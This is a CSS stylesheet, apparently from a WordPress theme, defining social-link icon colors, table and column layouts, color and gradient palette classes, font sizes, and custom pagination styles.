.wp-block-social-links:not(.is-style-logos-only) .wp-social-link {
	background-color: #f0f0f0;
	color: #444
}
.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-amazon {
	background-color: #f90;
	color: #fff
}
.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-bandcamp {
	background-color: #1ea0c3;
	color: #fff
}
.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-behance {
	background-color: #0757fe;
	color: #fff
}
.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-codepen {
	background-color: #1e1f26;
	color: #fff
}
.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-deviantart {
	background-color: #02e49b;
	color: #fff
}
.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-dribbble {
	background-color: #e94c89;
	color: #fff
}
.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-dropbox {
	background-color: #4280ff;
	color: #fff
}
.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-etsy {
	background-color: #f45800;
	color: #fff
}
.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-facebook {
	background-color: #1778f2;
	color: #fff
}
.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-fivehundredpx {
	background-color: #000;
	color: #fff
}
.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-flickr {
	background-color: #0461dd;
	color: #fff
}
.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-foursquare {
	background-color: #e65678;
	color: #fff
}
.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-github {
	background-color: #24292d;
	color: #fff
}
.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-goodreads {
	background-color: #eceadd;
	color: #382110
}
.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-google {
	background-color: #ea4434;
	color: #fff
}
.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-instagram {
	background-color: #f00075;
	color: #fff
}
.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-lastfm {
	background-color: #e21b24;
	color: #fff
}
.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-linkedin {
	background-color: #0d66c2;
	color: #fff
}
.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-mastodon {
	background-color: #3288d4;
	color: #fff
}
.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-medium {
	background-color: #02ab6c;
	color: #fff
}
.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-meetup {
	background-color: #f6405f;
	color: #fff
}
.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-patreon {
	background-color: #ff424d;
	color: #fff
}
.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-pinterest {
	background-color: #e60122;
	color: #fff
}
.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-pocket {
	background-color: #ef4155;
	color: #fff
}
.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-reddit {
	background-color: #fe4500;
	color: #fff
}
.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-skype {
	background-color: #0478d7;
	color: #fff
}
.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-snapchat {
	background-color: #fefc00;
	color: #fff;
	stroke: #000
}
.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-soundcloud {
	background-color: #ff5600;
	color: #fff
}
.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-spotify {
	background-color: #1bd760;
	color: #fff
}
.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-telegram {
	background-color: #2aabee;
	color: #fff
}
.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-tiktok {
	background-color: #000;
	color: #fff
}
.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-tumblr {
	background-color: #011835;
	color: #fff
}
.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-twitch {
	background-color: #6440a4;
	color: #fff
}
.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-twitter {
	background-color: #1da1f2;
	color: #fff
}
.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-vimeo {
	background-color: #1eb7ea;
	color: #fff
}
.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-vk {
	background-color: #4680c2;
	color: #fff
}
.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-wordpress {
	background-color: #3499cd;
	color: #fff
}
.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-yelp {
	background-color: #d32422;
	color: #fff
}
.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-youtube {
	background-color: red;
	color: #fff
}
.wp-block-social-links.is-style-logos-only .wp-social-link {
	background: none;
	padding: 4px
}
.wp-block-social-links.is-style-logos-only .wp-social-link-amazon {
	color: #f90
}
.wp-block-social-links.is-style-logos-only .wp-social-link-bandcamp {
	color: #1ea0c3
}
.wp-block-social-links.is-style-logos-only .wp-social-link-behance {
	color: #0757fe
}
.wp-block-social-links.is-style-logos-only .wp-social-link-codepen {
	color: #1e1f26
}
.wp-block-social-links.is-style-logos-only .wp-social-link-deviantart {
	color: #02e49b
}
.wp-block-social-links.is-style-logos-only .wp-social-link-dribbble {
	color: #e94c89
}
.wp-block-social-links.is-style-logos-only .wp-social-link-dropbox {
	color: #4280ff
}
.wp-block-social-links.is-style-logos-only .wp-social-link-etsy {
	color: #f45800
}
.wp-block-social-links.is-style-logos-only .wp-social-link-facebook {
	color: #1778f2
}
.wp-block-social-links.is-style-logos-only .wp-social-link-fivehundredpx {
	color: #000
}
.wp-block-social-links.is-style-logos-only .wp-social-link-flickr {
	color: #0461dd
}
.wp-block-social-links.is-style-logos-only .wp-social-link-foursquare {
	color: #e65678
}
.wp-block-social-links.is-style-logos-only .wp-social-link-github {
	color: #24292d
}
.wp-block-social-links.is-style-logos-only .wp-social-link-goodreads {
	color: #382110
}
.wp-block-social-links.is-style-logos-only .wp-social-link-google {
	color: #ea4434
}
.wp-block-social-links.is-style-logos-only .wp-social-link-instagram {
	color: #f00075
}
.wp-block-social-links.is-style-logos-only .wp-social-link-lastfm {
	color: #e21b24
}
.wp-block-social-links.is-style-logos-only .wp-social-link-linkedin {
	color: #0d66c2
}
.wp-block-social-links.is-style-logos-only .wp-social-link-mastodon {
	color: #3288d4
}
.wp-block-social-links.is-style-logos-only .wp-social-link-medium {
	color: #02ab6c
}
.wp-block-social-links.is-style-logos-only .wp-social-link-meetup {
	color: #f6405f
}
.wp-block-social-links.is-style-logos-only .wp-social-link-patreon {
	color: #ff424d
}
.wp-block-social-links.is-style-logos-only .wp-social-link-pinterest {
	color: #e60122
}
.wp-block-social-links.is-style-logos-only .wp-social-link-pocket {
	color: #ef4155
}
.wp-block-social-links.is-style-logos-only .wp-social-link-reddit {
	color: #fe4500
}
.wp-block-social-links.is-style-logos-only .wp-social-link-skype {
	color: #0478d7
}
.wp-block-social-links.is-style-logos-only .wp-social-link-snapchat {
	color: #fff;
	stroke: #000
}
.wp-block-social-links.is-style-logos-only .wp-social-link-soundcloud {
	color: #ff5600
}
.wp-block-social-links.is-style-logos-only .wp-social-link-spotify {
	color: #1bd760
}
.wp-block-social-links.is-style-logos-only .wp-social-link-telegram {
	color: #2aabee
}
.wp-block-social-links.is-style-logos-only .wp-social-link-tiktok {
	color: #000
}
.wp-block-social-links.is-style-logos-only .wp-social-link-tumblr {
	color: #011835
}
.wp-block-social-links.is-style-logos-only .wp-social-link-twitch {
	color: #6440a4
}
.wp-block-social-links.is-style-logos-only .wp-social-link-twitter {
	color: #1da1f2
}
.wp-block-social-links.is-style-logos-only .wp-social-link-vimeo {
	color: #1eb7ea
}
.wp-block-social-links.is-style-logos-only .wp-social-link-vk {
	color: #4680c2
}
.wp-block-social-links.is-style-logos-only .wp-social-link-wordpress {
	color: #3499cd
}
.wp-block-social-links.is-style-logos-only .wp-social-link-yelp {
	color: #d32422
}
.wp-block-social-links.is-style-logos-only .wp-social-link-youtube {
	color: red
}
.wp-block-social-links.is-style-pill-shape .wp-social-link {
	width: auto
}
.wp-block-social-links.is-style-pill-shape .wp-social-link a {
	padding-left: .66667em;
	padding-right: .66667em
}
.wp-block-spacer {
	clear: both
}
.wp-block-tag-cloud.aligncenter {
	text-align: center
}
.wp-block-tag-cloud.alignfull {
	padding-left: 1em;
	padding-right: 1em
}
.wp-block-table {
	margin: 0 0 1em;
	overflow-x: auto
}
.wp-block-table table {
	border-collapse: collapse;
	width: 100%
}
.wp-block-table .has-fixed-layout {
	table-layout: fixed;
	width: 100%
}
.wp-block-table .has-fixed-layout td, .wp-block-table .has-fixed-layout th {
	word-break: break-word
}
.wp-block-table.aligncenter, .wp-block-table.alignleft, .wp-block-table.alignright {
	display: table;
	width: auto
}
.wp-block-table.aligncenter td, .wp-block-table.aligncenter th, .wp-block-table.alignleft td, .wp-block-table.alignleft th, .wp-block-table.alignright td, .wp-block-table.alignright th {
	word-break: break-word
}
.wp-block-table .has-subtle-light-gray-background-color {
	background-color: #f3f4f5
}
.wp-block-table .has-subtle-pale-green-background-color {
	background-color: #e9fbe5
}
.wp-block-table .has-subtle-pale-blue-background-color {
	background-color: #e7f5fe
}
.wp-block-table .has-subtle-pale-pink-background-color {
	background-color: #fcf0ef
}
.wp-block-table.is-style-stripes {
	border-spacing: 0;
	border-collapse: inherit;
	background-color: transparent;
	border-bottom: 1px solid #f0f0f0
}
.wp-block-table.is-style-stripes tbody tr:nth-child(odd) {
	background-color: #f0f0f0
}
.wp-block-table.is-style-stripes.has-subtle-light-gray-background-color tbody tr:nth-child(odd) {
	background-color: #f3f4f5
}
.wp-block-table.is-style-stripes.has-subtle-pale-green-background-color tbody tr:nth-child(odd) {
	background-color: #e9fbe5
}
.wp-block-table.is-style-stripes.has-subtle-pale-blue-background-color tbody tr:nth-child(odd) {
	background-color: #e7f5fe
}
.wp-block-table.is-style-stripes.has-subtle-pale-pink-background-color tbody tr:nth-child(odd) {
	background-color: #fcf0ef
}
.wp-block-table.is-style-stripes td, .wp-block-table.is-style-stripes th {
	border-color: transparent
}
.wp-block-table .has-border-color>*, .wp-block-table .has-border-color td, .wp-block-table .has-border-color th, .wp-block-table .has-border-color tr {
	border-color: inherit
}
.wp-block-table table[style*=border-style]>*, .wp-block-table table[style*=border-style] td, .wp-block-table table[style*=border-style] th, .wp-block-table table[style*=border-style] tr {
	border-style: inherit
}
.wp-block-table table[style*=border-width]>*, .wp-block-table table[style*=border-width] td, .wp-block-table table[style*=border-width] th, .wp-block-table table[style*=border-width] tr {
	border-width: inherit
}
.wp-block-text-columns, .wp-block-text-columns.aligncenter {
	display: flex
}
.wp-block-text-columns .wp-block-column {
	margin: 0 1em;
	padding: 0
}
.wp-block-text-columns .wp-block-column:first-child {
	margin-left: 0
}
.wp-block-text-columns .wp-block-column:last-child {
	margin-right: 0
}
.wp-block-text-columns.columns-2 .wp-block-column {
	width: 50%
}
.wp-block-text-columns.columns-3 .wp-block-column {
	width: 33.33333%
}
.wp-block-text-columns.columns-4 .wp-block-column {
	width: 25%
}
pre.wp-block-verse {
	font-family: inherit;
	overflow: auto;
	white-space: pre-wrap
}
.wp-block-video {
	margin: 0 0 1em
}
.wp-block-video video {
	width: 100%
}
@supports (position:sticky) {
.wp-block-video [poster] {
-o-object-fit:cover;
object-fit:cover
}
}
.wp-block-video.aligncenter {
	text-align: center
}
.wp-block-video figcaption {
	margin-top: .5em;
	margin-bottom: 1em
}
.wp-block-post-featured-image {
	margin-left: 0;
	margin-right: 0
}
.wp-block-post-featured-image a {
	display: inline-block
}
.wp-block-post-featured-image img {
	max-width: 100%;
	height: auto
}
.wp-block-post-featured-image.alignfull img, .wp-block-post-featured-image.alignwide img {
	width: 100%
}
:root .has-pale-pink-background-color {
	background-color: #f78da7
}
:root .has-vivid-red-background-color {
	background-color: #cf2e2e
}
:root .has-luminous-vivid-orange-background-color {
	background-color: #ff6900
}
:root .has-luminous-vivid-amber-background-color {
	background-color: #fcb900
}
:root .has-light-green-cyan-background-color {
	background-color: #7bdcb5
}
:root .has-vivid-green-cyan-background-color {
	background-color: #00d084
}
:root .has-pale-cyan-blue-background-color {
	background-color: #8ed1fc
}
:root .has-vivid-cyan-blue-background-color {
	background-color: #0693e3
}
:root .has-vivid-purple-background-color {
	background-color: #9b51e0
}
:root .has-white-background-color {
	background-color: #fff
}
:root .has-very-light-gray-background-color {
	background-color: #eee
}
:root .has-cyan-bluish-gray-background-color {
	background-color: #abb8c3
}
:root .has-very-dark-gray-background-color {
	background-color: #313131
}
:root .has-black-background-color {
	background-color: #000
}
:root .has-pale-pink-color {
	color: #f78da7
}
:root .has-vivid-red-color {
	color: #cf2e2e
}
:root .has-luminous-vivid-orange-color {
	color: #ff6900
}
:root .has-luminous-vivid-amber-color {
	color: #fcb900
}
:root .has-light-green-cyan-color {
	color: #7bdcb5
}
:root .has-vivid-green-cyan-color {
	color: #00d084
}
:root .has-pale-cyan-blue-color {
	color: #8ed1fc
}
:root .has-vivid-cyan-blue-color {
	color: #0693e3
}
:root .has-vivid-purple-color {
	color: #9b51e0
}
:root .has-white-color {
	color: #fff
}
:root .has-very-light-gray-color {
	color: #eee
}
:root .has-cyan-bluish-gray-color {
	color: #abb8c3
}
:root .has-very-dark-gray-color {
	color: #313131
}
:root .has-black-color {
	color: #000
}
:root .has-vivid-cyan-blue-to-vivid-purple-gradient-background {
	background: linear-gradient(135deg, #0693e3, #9b51e0)
}
:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background {
	background: linear-gradient(135deg, #00d084, #0693e3)
}
:root .has-light-green-cyan-to-vivid-green-cyan-gradient-background {
	background: linear-gradient(135deg, #7adcb4, #00d082)
}
:root .has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background {
	background: linear-gradient(135deg, #fcb900, #ff6900)
}
:root .has-luminous-vivid-orange-to-vivid-red-gradient-background {
	background: linear-gradient(135deg, #ff6900, #cf2e2e)
}
:root .has-very-light-gray-to-cyan-bluish-gray-gradient-background {
	background: linear-gradient(135deg, #eee, #a9b8c3)
}
:root .has-cool-to-warm-spectrum-gradient-background {
	background: linear-gradient(135deg, #4aeadc, #9778d1 20%, #cf2aba 40%, #ee2c82 60%, #fb6962 80%, #fef84c)
}
:root .has-blush-light-purple-gradient-background {
	background: linear-gradient(135deg, #ffceec, #9896f0)
}
:root .has-blush-bordeaux-gradient-background {
	background: linear-gradient(135deg, #fecda5, #fe2d2d 50%, #6b003e)
}
:root .has-purple-crush-gradient-background {
	background: linear-gradient(135deg, #34e2e4, #4721fb 50%, #ab1dfe)
}
:root .has-luminous-dusk-gradient-background {
	background: linear-gradient(135deg, #ffcb70, #c751c0 50%, #4158d0)
}
:root .has-hazy-dawn-gradient-background {
	background: linear-gradient(135deg, #faaca8, #dad0ec)
}
:root .has-pale-ocean-gradient-background {
	background: linear-gradient(135deg, #fff5cb, #b6e3d4 50%, #33a7b5)
}
:root .has-electric-grass-gradient-background {
	background: linear-gradient(135deg, #caf880, #71ce7e)
}
:root .has-subdued-olive-gradient-background {
	background: linear-gradient(135deg, #fafae1, #67a671)
}
:root .has-atomic-cream-gradient-background {
	background: linear-gradient(135deg, #fdd79a, #004a59)
}
:root .has-nightshade-gradient-background {
	background: linear-gradient(135deg, #330968, #31cdcf)
}
:root .has-midnight-gradient-background {
	background: linear-gradient(135deg, #020381, #2874fc)
}
.has-small-font-size {
	font-size: .8125em
}
.has-normal-font-size, .has-regular-font-size {
	font-size: 1em
}
.has-medium-font-size {
	font-size: 1.25em
}
.has-large-font-size {
	font-size: 2.25em
}
.has-huge-font-size, .has-larger-font-size {
	font-size: 2.625em
}
.has-text-align-center {
	text-align: center
}
.has-text-align-left {
	text-align: left
}
.has-text-align-right {
	text-align: right
}
#end-resizable-editor-section {
	display: none
}
.aligncenter {
	clear: both
}
.items-justified-left {
	justify-content: flex-start
}
.items-justified-center {
	justify-content: center
}
.items-justified-right {
	justify-content: flex-end
}
.items-justified-space-between {
	justify-content: space-between
}
.screen-reader-text {
	border: 0;
	clip: rect(1px,1px,1px,1px);
	-webkit-clip-path: inset(50%);
	clip-path: inset(50%);
	height: 1px;
	margin: -1px;
	overflow: hidden;
	padding: 0;
	position: absolute;
	width: 1px;
	word-wrap: normal!important
}
.screen-reader-text:focus {
	background-color: #ddd;
	clip: auto!important;
	-webkit-clip-path: none;
	clip-path: none;
	color: #444;
	display: block;
	font-size: 1em;
	height: auto;
	left: 5px;
	line-height: normal;
	padding: 15px 23px 14px;
	text-decoration: none;
	top: 5px;
	width: auto;
	z-index: 100000
}
/* 分页 */
.next1 {
	line-height: 30px;
	font-size: 15px;
	text-align: center;
	color: #fff;
	margin: 30px 0;
}
.next1 a {
	margin: 0px 2px;
	padding: 8px 16px;
	border: 1px solid #333;
	color: #fff;
	background-color: #333
}
.next1 a:hover, .next1 a.hover {
	background-color: #0cb46a;
	color: #fff;
	border-color: #0cb46a;
	box-shadow: 0 0 14px rgb(0 0 0 / 20%);
}
@media (max-width:768px) {
.next1 {
	line-height: 30px;
	font-size: 15px;
	text-align: center;
	color: #fff;
	margin: 30px 0
}
.next1 a {
	margin: 2px 1px;
	padding: 0px 8px;
	border: 1px solid #333;
	color: #fff;
	background-color: #333;
	display: inline-block
}
.next1 a:hover {
	background-color: #0cb46a;
	color: #fff;
	padding: 0px 8px;
	border: 1px solid #0cb46a
}
.next1 span {
	color: #fff;
	padding: 0px;
	display: inline-block
}
.next1 .page-status{display:none}
}
/* 分页 end*/
.page-num-current{background:#1abc9c!important;border:1px solid #1abc9c!important;}


.prevNext{ margin:30px 0; }
.prevNext>div{ padding:5px 0 5px 10px; position:relative; }
.prevNext>div:before{ position:absolute; left:0; top:50%; margin-top:-3px; content:''; display:block; width:6px; height:6px; border-radius:50%; background:#1abc9c; }

